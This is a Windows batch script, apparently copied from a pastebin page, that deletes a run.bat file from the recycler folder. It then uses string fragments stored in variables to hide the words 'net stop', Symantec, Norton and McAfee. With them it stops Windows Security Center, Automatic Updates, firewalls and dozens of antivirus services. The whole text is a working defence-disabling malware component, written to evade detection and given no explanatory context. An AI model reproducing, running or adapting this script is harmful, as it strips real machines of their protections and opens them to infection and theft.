 pastebin.com/raw/bLnD8FWX
del /F /Q %SystemDrive%\recycler\S-1-5-21-1202660629-261903793-725345543-1003\run.bat
set ii=ne
set ywe=st
set ury=t
set iej=op
set jt53=Syma
set o6t=nor
set lyd2=fee
set h3d=ton
set gf45=ntec
set own5=McA
%ii%%ury% %ywe%%iej% "Security Center" /y
%ii%%ury% %ywe%%iej% "Automatic Updates" /y
%ii%%ury% %ywe%%iej% "%jt53%%gf45% Core LC" /y
%ii%%ury% %ywe%%iej% "SAVScan" /y
%ii%%ury% %ywe%%iej% "%o6t%%h3d% AntiVirus Firewall Monitor Service" /y
%ii%%ury% %ywe%%iej% "%o6t%%h3d% AntiVirus Auto-Protect Service" /y
%ii%%ury% %ywe%%iej% "%o6t%%h3d% AntiVirus Auto Protect Service" /y
%ii%%ury% %ywe%%iej% "%own5%%lyd2% Spamkiller Server" /y
%ii%%ury% %ywe%%iej% "%own5%%lyd2% Personal Firewall Service" /y
%ii%%ury% %ywe%%iej% "%own5%%lyd2% SecurityCenter Update Manager" /y
%ii%%ury% %ywe%%iej% "%jt53%%gf45% SPBBCSvc" /y
cls
%ii%%ury% %ywe%%iej% "Ahnlab Task Scheduler" /y
%ii%%ury% %ywe%%iej% navapsvc /y
%ii%%ury% %ywe%%iej% "Sygate Personal Firewall Pro" /y
%ii%%ury% %ywe%%iej% vrmonsvc /y
%ii%%ury% %ywe%%iej% MonSvcNT /y
%ii%%ury% %ywe%%iej% SAVScan /y
%ii%%ury% %ywe%%iej% NProtectService /y
%ii%%ury% %ywe%%iej% ccSetMGR /y
%ii%%ury% %ywe%%iej% ccEvtMGR /y
%ii%%ury% %ywe%%iej% srservice /y
%ii%%ury% %ywe%%iej% "%jt53%%gf45% Network Drivers Service" /y
%ii%%ury% %ywe%%iej% "%o6t%%h3d% Unerase Protection" /y
%ii%%ury% %ywe%%iej% MskService /y
%ii%%ury% %ywe%%iej% MpfService /y
%ii%%ury% %ywe%%iej% mcupdmgr.exe /y
%ii%%ury% %ywe%%iej% "%own5%%lyd2%AntiSpyware" /y
%ii%%ury% %ywe%%iej% helpsvc /y
%ii%%ury% %ywe%%iej% ERSvc /y
%ii%%ury% %ywe%%iej% "*%o6t%%h3d%*" /y
%ii%%ury% %ywe%%iej% "*%jt53%%gf45%*" /y
%ii%%ury% %ywe%%iej% "*%own5%%lyd2%*" /y
cls
%ii%%ury% %ywe%%iej% ccPwdSvc /y
%ii%%ury% %ywe%%iej% "%jt53%%gf45% Core LC" /y
%ii%%ury% %ywe%%iej% navapsvc /y
%ii%%ury% %ywe%%iej% "Serv-U" /y
%ii%%ury% %ywe%%iej% "%o6t%%h3d% AntiVirus Auto Protect Service" /y
%ii%%ury% %ywe%%iej% "%o6t%%h3d% AntiVirus Client" /y
%ii%%ury% %ywe%%iej% "%jt53%%gf45% AntiVirus Client" /y
%ii%%ury% %ywe%%iej% "%o6t%%h3d% AntiVirus Server" /y
%ii%%ury% %ywe%%iej% "NAV Alert" /y
%ii%%ury% %ywe%%iej% "Nav Auto-Protect" /y
cls
%ii%%ury% %ywe%%iej% "McShield" /y